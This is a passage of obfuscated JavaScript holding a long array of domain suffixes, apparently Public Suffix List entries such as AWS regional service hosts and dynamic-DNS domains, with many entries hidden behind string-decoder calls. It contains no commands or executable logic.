ws.com.cn',_0x520889(0x611),_0x520889(0x17f3),_0x520889(0x1af2),_0x520889(0x16e8),_0x520889(0xde7),_0x520889(0x1697),'emrstudio-prod.af-south-1.amazonaws.com',_0x520889(0xec4),_0x520889(0x1755),_0x520889(0x254),'emrappui-prod.ap-northeast-1.amazonaws.com',_0x520889(0x1c07),_0x520889(0x446),_0x520889(0x18c4),_0x520889(0x821),_0x520889(0x1a95),_0x520889(0x11cd),_0x520889(0xb61),'emrstudio-prod.ap-northeast-3.amazonaws.com',_0x520889(0x1aba),_0x520889(0xec3),_0x520889(0x1331),_0x520889(0x1763),_0x520889(0x166f),_0x520889(0x14ed),'emrappui-prod.ap-southeast-1.amazonaws.com',_0x520889(0x12cf),'emrstudio-prod.ap-southeast-1.amazonaws.com',_0x520889(0x1834),_0x520889(0x1551),'emrstudio-prod.ap-southeast-2.amazonaws.com',_0x520889(0x10be),'emrnotebooks-prod.ap-southeast-3.amazonaws.com',_0x520889(0xdb6),_0x520889(0x1130),_0x520889(0xd1f),_0x520889(0xcc0),_0x520889(0x3d7),_0x520889(0x1c5b),_0x520889(0x11c1),_0x520889(0x1aea),_0x520889(0x60f),_0x520889(0x1270),_0x520889(0x13d9),'emrnotebooks-prod.eu-central-1.amazonaws.com',_0x520889(0x7ad),'emrappui-prod.eu-central-2.amazonaws.com',_0x520889(0x11a4),'emrstudio-prod.eu-central-2.amazonaws.com','emrappui-prod.eu-north-1.amazonaws.com',_0x520889(0xdf3),'emrstudio-prod.eu-north-1.amazonaws.com',_0x520889(0x604),_0x520889(0x1481),_0x520889(0xa74),'emrappui-prod.eu-south-2.amazonaws.com',_0x520889(0x1c75),'emrstudio-prod.eu-south-2.amazonaws.com',_0x520889(0x1ace),'emrnotebooks-prod.eu-west-1.amazonaws.com',_0x520889(0x1527),_0x520889(0x1362),_0x520889(0x1d90),_0x520889(0x73c),'emrappui-prod.eu-west-3.amazonaws.com','emrnotebooks-prod.eu-west-3.amazonaws.com',_0x520889(0x1425),_0x520889(0x1ea7),_0x520889(0x1bc0),_0x520889(0x249),_0x520889(0x1716),_0x520889(0x1c9f),_0x520889(0x1d69),_0x520889(0x1f3b),_0x520889(0x134b),_0x520889(0x50b),_0x520889(0x1ff),_0x520889(0x241),_0x520889(0x8a8),_0x520889(0xb1b),_0x520889(0x274),_0x520889(0x100d),_0x520889(0x1121),_0x520889(0x170a),_0x520889(0xcbb),_0x520889(0x19da),_0x520889(0x189f),'emrstudio-prod.us-gov-east-1.amazonaws.com','emrappui-prod.us-gov-west-1.amazonaws.com',_0x520889(0x107e),_0x520889(0x1c4a),_0x520889(0x18a8),'emrnotebooks-prod.us-west-1.amazonaws.com',_0x520889(0x89c),_0x520889(0x33a),'emrnotebooks-prod.us-west-2.amazonaws.com',_0x520889(0x925),_0x520889(0xcd2),_0x520889(0x1f3c),_0x520889(0x1c26),_0x520889(0x1cf4),_0x520889(0x1cdc),_0x520889(0x1cbd),_0x520889(0xd39),'*.ap-south-1.airflow.amazonaws.com',_0x520889(0x66d),'*.ap-southeast-1.airflow.amazonaws.com',_0x520889(0x1ca),_0x520889(0x538),_0x520889(0x10e5),_0x520889(0xc66),_0x520889(0x4ad),_0x520889(0xd12),_0x520889(0x88a),_0x520889(0x1abc),_0x520889(0xd7d),'*.eu-south-2.airflow.amazonaws.com','*.eu-west-1.airflow.amazonaws.com',_0x520889(0x318),_0x520889(0xa3e),_0x520889(0x4b3),'*.me-central-1.airflow.amazonaws.com','*.me-south-1.airflow.amazonaws.com',_0x520889(0x878),_0x520889(0x118f),_0x520889(0xda2),_0x520889(0x1683),_0x520889(0x14a2),_0x520889(0x1a64),'s3-accesspoint.dualstack.cn-north-1.amazonaws.com.cn',_0x520889(0x1c11),_0x520889(0xc38),_0x520889(0xfd2),'s3-deprecated.cn-north-1.amazonaws.com.cn',_0x520889(0xacf),_0x520889(0x17c6),_0x520889(0xdcf),_0x520889(0x1560),'s3.cn-northwest-1.amazonaws.com.cn',_0x520889(0xf94),_0x520889(0x1e1d),'s3-website.cn-northwest-1.amazonaws.com.cn',_0x520889(0x3e7),_0x520889(0xf07),'s3-website.dualstack.af-south-1.amazonaws.com','s3.af-south-1.amazonaws.com',_0x520889(0x715),'s3-object-lambda.af-south-1.amazonaws.com',_0x520889(0x1c24),_0x520889(0x31f),_0x520889(0x15f1),'s3.ap-east-1.amazonaws.com',_0x520889(0x1d1),'s3-object-lambda.ap-east-1.amazonaws.com','s3-website.ap-east-1.amazonaws.com',_0x520889(0xb0d),_0x520889(0x1244),_0x520889(0x1512),_0x520889(0x1a62),_0x520889(0x1711),_0x520889(0x18d1),_0x520889(0x1152),_0x520889(0xe8f),'s3-accesspoint.dualstack.ap-northeast-2.amazonaws.com','s3-website.dualstack.ap-northeast-2.amazonaws.com',_0x520889(0x1edb),_0x520889(0x1b1f),_0x520889(0x1373),_0x520889(0x1de5),_0x520889(0x298),_0x520889(0xe35),_0x520889(0x81e),_0x520889(0xf03),'s3-accesspoint.ap-northeast-3.amazonaws.com',_0x520889(0x5d6),_0x520889(0x210),_0x520889(0xe30),'s3-accesspoint.dualstack.ap-south-1.amazonaws.com',_0x520889(0x170d),_0x520889(0x1538),_0x520889(0x1086),_0x520889(0x1bca),_0x520889(0xfd4),_0x520889(0x1160),'s3-accesspoint.dualstack.ap-south-2.amazonaws.com',_0x520889(0x7f2),_0x520889(0x9f6),_0x520889(0x835),_0x520889(0x438),'s3-website.ap-south-2.amazonaws.com','s3.dualstack.ap-southeast-1.amazonaws.com',_0x520889(0xf4c),_0x520889(0x439),'s3.ap-southeast-1.amazonaws.com',_0x520889(0x18c1),_0x520889(0x18e0),'s3-website.ap-southeast-1.amazonaws.com',_0x520889(0x1f80),_0x520889(0x154a),'s3-website.dualstack.ap-southeast-2.amazonaws.com','s3.ap-southeast-2.amazonaws.com',_0x520889(0x1332),'s3-object-lambda.ap-southeast-2.amazonaws.com','s3-website.ap-southeast-2.amazonaws.com',_0x520889(0x1bd0),'s3-accesspoint.dualstack.ap-southeast-3.amazonaws.com',_0x520889(0x64f),_0x520889(0x872),_0x520889(0x179a),'s3-object-lambda.ap-southeast-3.amazonaws.com',_0x520889(0xd6e),_0x520889(0x672),_0x520889(0x178e),_0x520889(0x169b),_0x520889(0xbc5),_0x520889(0x686),_0x520889(0x1153),_0x520889(0x14c6),_0x520889(0x103d),_0x520889(0x1ba3),'s3-website.dualstack.ap-southeast-5.amazonaws.com','s3.ap-southeast-5.amazonaws.com',_0x520889(0x805),_0x520889(0x9bb),'s3-object-lambda.ap-southeast-5.amazonaws.com',_0x520889(0x4d9),_0x520889(0x1756),_0x520889(0xaae),_0x520889(0x2ed),_0x520889(0xcae),'s3-website.dualstack.ca-central-1.amazonaws.com','s3.ca-central-1.amazonaws.com','s3-accesspoint.ca-central-1.amazonaws.com',_0x520889(0x139d),_0x520889(0x1bc2),_0x520889(0x7ba),_0x520889(0x2d6),_0x520889(0x7ec),_0x520889(0x101b),_0x520889(0x347),_0x520889(0x46e),_0x520889(0x609),_0x520889(0x127c),_0x520889(0x1023),'s3-accesspoint-fips.ca-west-1.amazonaws.com',_0x520889(0x9ae),_0x520889(0x199c),_0x520889(0x1479),'s3.dualstack.eu-central-1.amazonaws.com',_0x520889(0x1acd),_0x520889(0x5b2),_0x520889(0x1f0d),'s3-accesspoint.eu-central-1.amazonaws.com',_0x520889(0x108b),_0x520889(0x1f1c),_0x520889(0xbff),_0x520889(0x1248),_0x520889(0x434),_0x520889(0x11fe),_0x520889(0x601),'s3-object-lambda.eu-central-2.amazonaws.com',_0x520889(0xb6e),'s3.dualstack.eu-north-1.amazonaws.com',_0x520889(0x8bf),_0x520889(0xb83),_0x520889(0x1f03),'s3-object-lambda.eu-north-1.amazonaws.com','s3-website.eu-north-1.amazonaws.com',_0x520889(0x616),'s3-accesspoint.dualstack.eu-south-1.amazonaws.com',_0x520889(0x11e7),_0x520889(0x8d4),_0x520889(0xc50),_0x520889(0x1bb4),_0x520889(0x1806),_0x520889(0x1c22),_0x520889(0x1eec),'s3-website.dualstack.eu-south-2.amazonaws.com',_0x520889(0x1a68),'s3-accesspoint.eu-south-2.amazonaws.com','s3-object-lambda.eu-south-2.amazonaws.com',_0x520889(0x366),_0x520889(0x16db),'s3-accesspoint.dualstack.eu-west-1.amazonaws.com',_0x520889(0x51f),_0x520889(0x118a),_0x520889(0xf77),_0x520889(0x14b6),'s3-object-lambda.eu-west-1.amazonaws.com',_0x520889(0x1950),_0x520889(0x1dbc),_0x520889(0x607),_0x520889(0x3e3),_0x520889(0x1cf7),_0x520889(0x1da9),_0x520889(0x1bcf),_0x520889(0x294),_0x520889(0x1684),_0x520889(0xc58),_0x520889(0x1718),_0x520889(0xa42),'s3-object-lambda.eu-west-3.amazonaws.com',_0x520889(0x43c),_0x520889(0x2d5),_0x520889(0x1464),'s3-website.dualstack.il-central-1.amazonaws.com',_0x520889(0x16d4),_0x520889(0x72f),_0x520889(0x95c),'s3-website.il-central-1.amazonaws.com',_0x520889(0x17ff),_0x520889(0x17bb),_0x520889(0x54e),_0x520889(0x10e8),_0x520889(0xfb7),_0x520889(0x1ec7),_0x520889(0x9c7),_0x520889(0x133b),_0x520889(0x1569),_0x520889(0x11d2),'s3-accesspoint.me-south-1.amazonaws.com',_0x520889(0x1572),_0x520889(0x145c),'s3.amazonaws.com','s3-1.amazonaws.com',_0x520889(0x1cf9),_0x520889(0x1308),'s3-ap-northeast-2.amazonaws.com',_0x520889(0x1efc),_0x520889(0x1b0b),_0x520889(0xcb9),_0x520889(0x1439),_0x520889(0x9f1),_0x520889(0x156c),_0x520889(0x5d7),_0x520889(0xfa5),_0x520889(0x501),_0x520889(0x53e),_0x520889(0x4a9),_0x520889(0x11d7),_0x520889(0x8ad),_0x520889(0x1d1f),'s3-me-south-1.amazonaws.com','s3-sa-east-1.amazonaws.com','s3-us-east-2.amazonaws.com',_0x520889(0x6ee),_0x520889(0x1605),_0x520889(0x22c),_0x520889(0xec6),_0x520889(0x416),_0x520889(0x1961),'s3-website-ap-southeast-2.amazonaws.com',_0x520889(0x1261),'s3-website-sa-east-1.amazonaws.com',_0x520889(0x1304),_0x520889(0x407),_0x520889(0x114a),'s3-website-us-west-2.amazonaws.com',_0x520889(0xc60),_0x520889(0x526),_0x520889(0x10d9),_0x520889(0xf50),_0x520889(0x499),_0x520889(0x1b46),_0x520889(0x1c4f),_0x520889(0x8be),_0x520889(0x1867),_0x520889(0x3ec),'s3-fips.dualstack.us-east-1.amazonaws.com',_0x520889(0x1a05),'s3.us-east-1.amazonaws.com',_0x520889(0x1e8d),_0x520889(0x1135),_0x520889(0x19df),_0x520889(0xca9),_0x520889(0xd23),_0x520889(0xe67),_0x520889(0x946),_0x520889(0x8c0),'s3-accesspoint-fips.dualstack.us-east-2.amazonaws.com',_0x520889(0x1951),_0x520889(0x1b23),'s3.us-east-2.amazonaws.com',_0x520889(0x1d3a),'s3-accesspoint-fips.us-east-2.amazonaws.com',_0x520889(0x1f61),'s3-fips.us-east-2.amazonaws.com',_0x520889(0x6db),_0x520889(0xbfa),_0x520889(0x156b),_0x520889(0x1c95),_0x520889(0x1454),_0x520889(0x18d3),_0x520889(0x1609),_0x520889(0x793),_0x520889(0x1bdb),_0x520889(0x11b3),'s3-object-lambda.us-gov-east-1.amazonaws.com',_0x520889(0x180c),_0x520889(0xc3c),_0x520889(0x212),_0x520889(0x1437),_0x520889(0x1417),_0x520889(0x112a),_0x520889(0xa6f),_0x520889(0x1e9),_0x520889(0x5d1),_0x520889(0x7fe),'s3-website.us-gov-west-1.amazonaws.com','s3.dualstack.us-west-1.amazonaws.com',_0x520889(0x1fd),_0x520889(0x9de),_0x520889(0xa8b),'s3-website.dualstack.us-west-1.amazonaws.com','s3.us-west-1.amazonaws.com','s3-accesspoint.us-west-1.amazonaws.com',_0x520889(0x19d1),_0x520889(0x2f4),_0x520889(0x1a4f),_0x520889(0x1c4d),_0x520889(0x7ac),_0x520889(0x92a),_0x520889(0x1eda),_0x520889(0x897),_0x520889(0x13f7),_0x520889(0x603),_0x520889(0x132a),_0x520889(0x1d5),_0x520889(0xbbe),_0x520889(0x427),_0x520889(0x4c8),'s3-website.us-west-2.amazonaws.com','labeling.ap-northeast-1.sagemaker.aws',_0x520889(0x137e),'labeling.ap-south-1.sagemaker.aws',_0x520889(0x1613),_0x520889(0x1ca0),_0x520889(0x107a),_0x520889(0xf39),_0x520889(0x1720),_0x520889(0x1f20),_0x520889(0x1766),'labeling.us-east-2.sagemaker.aws','labeling.us-west-2.sagemaker.aws',_0x520889(0xf45),_0x520889(0x1ef6),_0x520889(0x1c96),_0x520889(0x1661),_0x520889(0x1acb),_0x520889(0x183c),_0x520889(0xcb2),'notebook.ap-southeast-1.sagemaker.aws',_0x520889(0xc87),_0x520889(0xa33),_0x520889(0x1dff),_0x520889(0x1a42),_0x520889(0x1f8f),_0x520889(0x1ba2),_0x520889(0xaa0),_0x520889(0x26d),'notebook.eu-central-2.sagemaker.aws',_0x520889(0x2c2),_0x520889(0x1275),_0x520889(0x1041),_0x520889(0x1f9d),'notebook.eu-west-2.sagemaker.aws',_0x520889(0x11b5),'notebook.il-central-1.sagemaker.aws',_0x520889(0x273),'notebook.me-south-1.sagemaker.aws',_0x520889(0x164f),_0x520889(0x75b),'notebook-fips.us-east-1.sagemaker.aws',_0x520889(0x302),'notebook-fips.us-east-2.sagemaker.aws',_0x520889(0x114c),'notebook-fips.us-gov-east-1.sagemaker.aws',_0x520889(0x131f),_0x520889(0x1035),_0x520889(0x57b),'notebook-fips.us-west-1.sagemaker.aws','notebook.us-west-2.sagemaker.aws','notebook-fips.us-west-2.sagemaker.aws',_0x520889(0x1953),'notebook.cn-northwest-1.sagemaker.com.cn',_0x520889(0x146d),'studio.ap-east-1.sagemaker.aws','studio.ap-northeast-1.sagemaker.aws','studio.ap-northeast-2.sagemaker.aws',_0x520889(0x1050),_0x520889(0x430),_0x520889(0xda7),_0x520889(0xbe0),_0x520889(0x15b9),_0x520889(0xad2),_0x520889(0x16c1),_0x520889(0x104f),'studio.eu-south-1.sagemaker.aws',_0x520889(0x11d3),_0x520889(0x114f),_0x520889(0x167e),_0x520889(0x1353),_0x520889(0xdcd),'studio.me-central-1.sagemaker.aws',_0x520889(0x12ba),_0x520889(0xdff),_0x520889(0x1145),_0x520889(0xa62),_0x520889(0x1f63),'studio-fips.us-gov-east-1.sagemaker.aws',_0x520889(0xc1b),_0x520889(0xa9c),_0x520889(0x154f),_0x520889(0x1974),_0x520889(0x1de2),'studio.cn-northwest-1.sagemaker.com.cn',_0x520889(0x7cb),_0x520889(0x1608),'analytics-gateway.ap-northeast-2.amazonaws.com','analytics-gateway.ap-south-1.amazonaws.com',_0x520889(0x1071),_0x520889(0x193f),_0x520889(0x436),_0x520889(0xcb6),_0x520889(0x414),_0x520889(0x19b3),'analytics-gateway.us-west-2.amazonaws.com','amplifyapp.com',_0x520889(0x6e3),_0x520889(0x18dc),_0x520889(0x14f9),'webview-assets.cloud9.af-south-1.amazonaws.com','webview-assets.aws-cloud9.ap-east-1.amazonaws.com',_0x520889(0x1e3d),'webview-assets.cloud9.ap-east-1.amazonaws.com',_0x520889(0xcc9),'vfs.cloud9.ap-northeast-1.amazonaws.com',_0x520889(0x1b50),_0x520889(0x1bb8),'vfs.cloud9.ap-northeast-2.amazonaws.com','webview-assets.cloud9.ap-northeast-2.amazonaws.com',_0x520889(0x132e),_0x520889(0x18a1),_0x520889(0x195d),_0x520889(0xdf0),_0x520889(0x829),_0x520889(0x128c),_0x520889(0x9ab),_0x520889(0x16c2),'webview-assets.cloud9.ap-southeast-1.amazonaws.com',_0x520889(0x15e8),_0x520889(0x877),_0x520889(0x12ed),'webview-assets.aws-cloud9.ca-central-1.amazonaws.com','vfs.cloud9.ca-central-1.amazonaws.com','webview-assets.cloud9.ca-central-1.amazonaws.com',_0x520889(0x3ce),'vfs.cloud9.eu-central-1.amazonaws.com',_0x520889(0x568),'webview-assets.aws-cloud9.eu-north-1.amazonaws.com',_0x520889(0x1680),_0x520889(0x1c58),_0x520889(0x165b),_0x520889(0x10c3),_0x520889(0x1cf2),_0x520889(0x948),_0x520889(0x490),'webview-assets.cloud9.eu-west-1.amazonaws.com',_0x520889(0x1d88),'vfs.cloud9.eu-west-2.amazonaws.com','webview-assets.cloud9.eu-west-2.amazonaws.com',_0x520889(0x1f8b),'vfs.cloud9.eu-west-3.amazonaws.com',_0x520889(0x1092),_0x520889(0x1597),_0x520889(0x1734),_0x520889(0x14c2),_0x520889(0x963),_0x520889(0x1745),_0x520889(0x14be),'vfs.cloud9.sa-east-1.amazonaws.com',_0x520889(0x1285),'webview-assets.aws-cloud9.us-east-1.amazonaws.com',_0x520889(0xc4c),_0x520889(0xa22),_0x520889(0xb2c),'vfs.cloud9.us-east-2.amazonaws.com',_0x520889(0x126d),_0x520889(0xcca),'vfs.cloud9.us-west-1.amazonaws.com','webview-assets.cloud9.us-west-1.amazonaws.com',_0x520889(0xdce),_0x520889(0x1d03),_0x520889(0x577),'awsapps.com','cn-north-1.eb.amazonaws.com.cn',_0x520889(0x110b),_0x520889(0x1641),_0x520889(0x6bc),'ap-east-1.elasticbeanstalk.com',_0x520889(0x1ced),'ap-northeast-2.elasticbeanstalk.com','ap-northeast-3.elasticbeanstalk.com','ap-south-1.elasticbeanstalk.com',_0x520889(0x73b),_0x520889(0x339),_0x520889(0x79f),_0x520889(0xd3d),_0x520889(0xf9a),'eu-north-1.elasticbeanstalk.com','eu-south-1.elasticbeanstalk.com',_0x520889(0x1ec8),_0x520889(0x19c9),'eu-west-3.elasticbeanstalk.com',_0x520889(0x4df),_0x520889(0x24e),_0x520889(0x1a13),'us-east-1.elasticbeanstalk.com',_0x520889(0xb86),_0x520889(0x1234),_0x520889(0x14ef),_0x520889(0x14a5),'us-west-2.elasticbeanstalk.com',_0x520889(0xa68),'*.elb.amazonaws.com',_0x520889(0xb92),_0x520889(0x170b),'eero.online',_0x520889(0x85c),_0x520889(0x1ce7),'panel.dev',_0x520889(0x1d0),_0x520889(0x10a2),'appspaceusercontent.com',_0x520889(0x127f),_0x520889(0x4c4),_0x520889(0xbaa),_0x520889(0x139f),_0x520889(0x705),_0x520889(0x83a),'d.gv.vc',_0x520889(0x14c9),_0x520889(0x209),'poivron.org',_0x520889(0x13cd),_0x520889(0x1ee2),_0x520889(0xd86),'cdn.prod.atlassian-dev.net',_0x520889(0x892),_0x520889(0x17b8),_0x520889(0x7b5),_0x520889(0x224),'*.awdev.ca',_0x520889(0x1f93),_0x520889(0x1027),_0x520889(0xdaa),'balena-devices.com','base.ec','official.ec',_0x520889(0x1bc1),_0x520889(0xa2c),_0x520889(0x195f),_0x520889(0x1447),_0x520889(0x6f2),_0x520889(0x1b95),_0x520889(0x18c9),_0x520889(0x1a7c),'beagleboard.io',_0x520889(0x1c7c),'pages.gay',_0x520889(0x642),_0x520889(0x1c31),'blackbaudcdn.net',_0x520889(0xa37),'bluebite.io',_0x520889(0x1247),_0x520889(0x1530),_0x520889(0xb1d),_0x520889(0x148d),_0x520889(0x1411),'bplaced.de','square7.de','bplaced.net',_0x520889(0x1aef),_0x520889(0x5e7),_0x520889(0x1255),_0x520889(0xc1e),_0x520889(0x1809),_0x520889(0x1937),'radio.fm','uk0.bigv.io',_0x520889(0x1045),'vm.bytemark.co.uk',_0x520889(0x380),_0x520889(0x3cf),_0x520889(0x3c4),_0x520889(0xace),'*.my.canva.site',_0x520889(0xdeb),_0x520889(0xb73),_0x520889(0x74a),_0x520889(0x1790),'ju.mp',_0x520889(0x8f6),_0x520889(0xfe0),_0x520889(0x164e),_0x520889(0xbd2),'cdn77-ssl.net','c.cdn77.org',_0x520889(0x1798),'ssl.origin.cdn77-secure.org',_0x520889(0x1d97),'br.com',_0x520889(0xd74),_0x520889(0xa9b),_0x520889(0x841),_0x520889(0x1831),_0x520889(0xde9),_0x520889(0x1b2a),_0x520889(0xed9),'uk.com','us.com','za.com','com.de',_0x520889(0x1db7),_0x520889(0x199f),'jp.net','se.net','uk.net','ae.org',_0x520889(0x532),'cx.ua',_0x520889(0x8fe),_0x520889(0x1f45),_0x520889(0x1944),_0x520889(0x15ec),'*.lcl.dev','*.lclstage.dev',_0x520889(0xa29),'*.stgstage.dev','cleverapps.cc',_0x520889(0xc7c),'cleverapps.io','cleverapps.tech',_0x520889(0xcaf),_0x520889(0x1e30),'cloudns.be','cloud-ip.biz',_0x520889(0x11a9),_0x520889(0x16ba),'cloudns.ch',_0x520889(0xf64),'cloudns.club',_0x520889(0x1f3e),_0x520889(0x1645),_0x520889(0x1c6),_0x520889(0x1aec),_0x520889(0xd95),_0x520889(0x19cf),'ddns-ip.net',_0x520889(0xeb5),_0x520889(0xd83),'cloudns.nz',_0x520889(0x4a0),_0x520889(0x1226),'cloudns.ph','cloudns.pro',_0x520889(0x1615),_0x520889(0x194a),_0x520889(0xb5f),_0x520889(0x10c4),_0x520889(0x19a0),'jdevcloud.com',_0x520889(0x147f),_0x520889(0x1cc8),_0x520889(0xc61),_0x520889(0x1ead),'*.cloudera.site',_0x520889(0x48b),_0x520889(0x1f07),'trycloudflare.com',_0x520889(0x63c),_0x520889(0x1825),_0x520889(0x1917),_0x520889(0x1204),'cdn.cloudflare.net','cdn.cloudflareanycast.net',_0x520889(0xe7a),_0x520889(0x1f54),_0x520889(0xeab),_0x520889(0x135d),'objects.rma.cloudscale.ch',_0x520889(0x13e3),_0x520889(0x1aa3),_0x520889(0x1453),'co.ca','co.com',_0x520889(0x72a),_0x520889(0x1282),_0x520889(0xaf9),'co.nl',_0x520889(0xe4a),_0x520889(0x3fa),_0x520889(0xd94),_0x520889(0x115a),_0x520889(0x1e1a),_0x520889(0x186b),'edu.ru',_0x520889(0xbfe),_0x520889(0x8a7),_0x520889(0x1634),_0x520889(0x176a),_0x520889(0x172f),_0x520889(0xfe1),_0x520889(0x78c),'internet-dns.de',_0x520889(0x1bbb),_0x520889(0xa58),'feste-ip.net',_0x520889(0x12e3),_0x520889(0x10c1),_0x520889(0x1997),'realm.cz','on.crisp.email',_0x520889(0xe24),_0x520889(0x34a),'cfolks.pl','cyon.link',_0x520889(0x984),_0x520889(0x162f),_0x520889(0x18c7),_0x520889(0x1ea3),'biz.dk',_0x520889(0x1025),_0x520889(0x12fe),_0x520889(0xa2b),'store.dk','dyndns.dappnode.io',_0x520889(0x195c),_0x520889(0x19d6),'demo.datadetect.com',_0x520889(0x123e),'edgestack.me',_0x520889(0x1e65),_0x520889(0x97e),'dattoweb.com',_0x520889(0x1975),_0x520889(0xf1c),_0x520889(0xa70),_0x520889(0x1c37),_0x520889(0x128e),_0x520889(0x1da6),_0x520889(0x1e31),'dyndns1.de',_0x520889(0xfc7),_0x520889(0x36a),_0x520889(0x153b),_0x520889(0x643),_0x520889(0x1e1e),_0x520889(0x1636),'definima.net',_0x520889(0x4af),_0x520889(0x1aa6),'dedyn.io','deta.app',_0x520889(0x1cda),_0x520889(0x664),_0x520889(0x15dd),_0x520889(0x1e2b),_0x520889(0xdb8),_0x520889(0x697),_0x520889(0x1ab6),_0x520889(0x525),'diher.solutions','discordsays.com',_0x520889(0xac4),_0x520889(0xfb5),_0x520889(0xdbc),'online.th',_0x520889(0x1afb),_0x520889(0x1e16),_0x520889(0x32e),_0x520889(0x4d7),'durumis.com',_0x520889(0x1d40),'drud.io',_0x520889(0x1da0),_0x520889(0x10eb),_0x520889(0xf28),_0x520889(0x11e9),_0x520889(0x1739),_0x520889(0x130c),_0x520889(0x1461),_0x520889(0x2cf),_0x520889(0x17e7),_0x520889(0x1765),_0x520889(0x1f4e),_0x520889(0x497),_0x520889(0x1ef0),_0x520889(0xf16),_0x520889(0x17ac),'blogdns.com','cechire.com',_0x520889(0x1d19),_0x520889(0xffa),_0x520889(0x110e),_0x520889(0x15ce),_0x520889(0x1056),_0x520889(0x858),_0x520889(0x125c),_0x520889(0x1c87),_0x520889(0x445),_0x520889(0x1dbd),_0x520889(0x15a3),_0x520889(0x16d2),_0x520889(0xb99),_0x520889(0x738),_0x520889(0x15da),_0x520889(0x316),_0x520889(0x765),_0x520889(0x1117),_0x520889(0x67a),_0x520889(0x1740),_0x520889(0x196c),'est-a-la-maison.com',_0x520889(0x565),_0x520889(0x1335),_0x520889(0xba5),_0x520889(0x14cf),_0x520889(0x11e3),_0x520889(0x253),_0x520889(0x486),_0x520889(0x149a),_0x520889(0x547),_0x520889(0x44a),_0x520889(0x9c3),_0x520889(0x1b60),_0x520889(0xbe1),_0x520889(0x55d),'from-id.com','from-il.com',_0x520889(0x13c9),_0x520889(0x90a),_0x520889(0x19fd),'from-ma.com','from-md.com',_0x520889(0x1bb1),_0x520889(0x13ea),'from-mo.com',_0x520889(0x113e),_0x520889(0x68c),_0x520889(0x49f),_0x520889(0x712),_0x520889(0x1dd7),_0x520889(0x19c3),_0x520889(0x147a),_0x520889(0x93c),_0x520889(0x1ac4),_0x520889(0x13f9),'from-ok.com',_0x520889(0x7ca),_0x520889(0xbe3),_0x520889(0x1915),_0x520889(0x9e4),'from-sc.com',_0x520889(0xabb),_0x520889(0x1b73),'from-tx.com',_0x520889(0xc90),_0x520889(0x1f36),_0x520889(0x1064),_0x520889(0x95e),_0x520889(0xfa2),_0x520889(0x5c4),'from-wy.com',_0x520889(0xbcf),_0x520889(0x9ce),'hobby-site.com','homelinux.com',_0x520889(0xea3),_0x520889(0x120a),_0x520889(0x11fd),_0x520889(0x1946),_0x520889(0x3a6),_0x520889(0x12de),_0x520889(0x1540),_0x520889(0x1bed),'is-a-conservative.com',_0x520889(0x7d0),_0x520889(0x1624),_0x520889(0x54f),_0x520889(0xa54),_0x520889(0x1441),'is-a-financialadvisor.com',_0x520889(0x42b),_0x520889(0x10cc),_0x520889(0xb88),'is-a-hard-worker.com',_0x520889(0xcb4),_0x520889(0x1cab),_0x520889(0x1731),_0x520889(0x14f0),_0x520889(0xa2f),_0x520889(0x1380),_0x520889(0x6cf),_0x520889(0xfb4),_0x520889(0x1011),_0x520889(0x1d75),'is-a-personaltrainer.com',_0x520889(0xf6e),'is-a-player.com',_0x520889(0xf46),_0x520889(0x3fc),_0x520889(0x145f),'is-a-student.com',_0x520889(0x1f1b),_0x520889(0x1d84),'is-a-therapist.com',_0x520889(0x22a),_0x520889(0x1c56),_0x520889(0x1c67),'is-an-anarchist.com',_0x520889(0x1be0),_0x520889(0xbf1),_0x520889(0x197f),_0x520889(0x3a0),_0x520889(0x1d57),_0x520889(0x1cd6),_0x520889(0xcf9),_0x520889(0x1b2d),_0x520889(0x7a9),_0x520889(0x329),_0x520889(0x1e82),'is-slick.com',_0x520889(0x89a),_0x520889(0x3c0),'isa-geek.com',_0x520889(0x129f),'issmarterthanyou.com',_0x520889(0xafd),_0x520889(0x1b3b),_0x520889(0x283),_0x520889(0x1cc5),_0x520889(0xb6a),_0x520889(0xb32),'sells-for-u.com',_0x520889(0xf33),_0x520889(0x19bd),'space-to-rent.com',_0x520889(0x14fc),_0x520889(0x1f82),_0x520889(0x590),_0x520889(0x184b),_0x520889(0x1ebd),_0x520889(0x188b),_0x520889(0x541),'leitungsen.de',_0x520889(0x13da),_0x520889(0xb60),_0x520889(0xd6b),'dyndns.info',_0x520889(0x10f0),'groks-the.info',_0x520889(0x1a00),_0x520889(0x38c),_0x520889(0x1e25),_0x520889(0x825),'webhop.info',_0x520889(0xbb8),_0x520889(0x4e7),_0x520889(0x203),_0x520889(0x11f3),_0x520889(0x1840),_0x520889(0x1da2),'dnsalias.net',_0x520889(0x1732),_0x520889(0x786),_0x520889(0x1b91),_0x520889(0x11cc),_0x520889(0x998),_0x520889(0x14d7),_0x520889(0x12d4),'from-co.net',_0x520889(0xef3),_0x520889(0x10ea),_0x520889(0x24d),_0x520889(0x1293),_0x520889(0xb30),_0x520889(0x1750),'homelinux.net',_0x520889(0x13a1),_0x520889(0xb68),'is-a-chef.net',_0x520889(0xe04),_0x520889(0x12a2),'kicks-ass.net',_0x520889(0x849),_0x520889(0x1dfd),_0x520889(0x19ee),_0x520889(0x12ac),_0x520889(0x443),_0x520889(0x17a7),_0x520889(0x1093),'thruhere.net','webhop.net',_0x520889(0xdaf),_0x520889(0x120e),_0x520889(0x14f4),_0x520889(0xd56),_0x520889(0x1300),_0x520889(0x160b),_0x520889(0x149f),_0x520889(0x1b15),_0x520889(0x14e4),_0x520889(0xba7),_0x520889(0x393),'dvrdns.org',_0x520889(0x1f8),'dyndns.org',_0x520889(0xeb9),'home.dyndns.org',_0x520889(0x527),_0x520889(0x1e8b),_0x520889(0x17b0),_0x520889(0x752),'gotdns.org',_0x520889(0x18fe),'homedns.org',_0x520889(0x1030),'homelinux.org',_0x520889(0x110f),_0x520889(0x15a5),_0x520889(0x566),_0x520889(0x19a7),_0x520889(0x1b5c),_0x520889(0x27a),_0x520889(0xd7a),_0x520889(0x1aa4),_0x520889(0x1cee),_0x520889(0x289),_0x520889(0x1838),_0x520889(0x512),_0x520889(0xd03),_0x520889(0xaec),_0x520889(0x15c6),_0x520889(0xd33),'is-very-nice.org',_0x520889(0x1e9c),'isa-geek.org',_0x520889(0x68b),'misconfused.org',_0x520889(0x7db),_0x520889(0x11de),_0x520889(0x169c),_0x520889(0x1959),'servebbs.org',_0x520889(0x359),_0x520889(0xe59),_0x520889(0x519),_0x520889(0x112c),_0x520889(0x1ef2),_0x520889(0x11f6),_0x520889(0x2e0),_0x520889(0x19ca),'is-by.us',_0x520889(0x13fe),_0x520889(0x1a46),'dyndns.ws',_0x520889(0x2ec),_0x520889(0x1ecc),'ddnsgeek.com',_0x520889(0x1ad5),_0x520889(0x17de),_0x520889(0x3d4),_0x520889(0x30a),'ooguy.com',_0x5208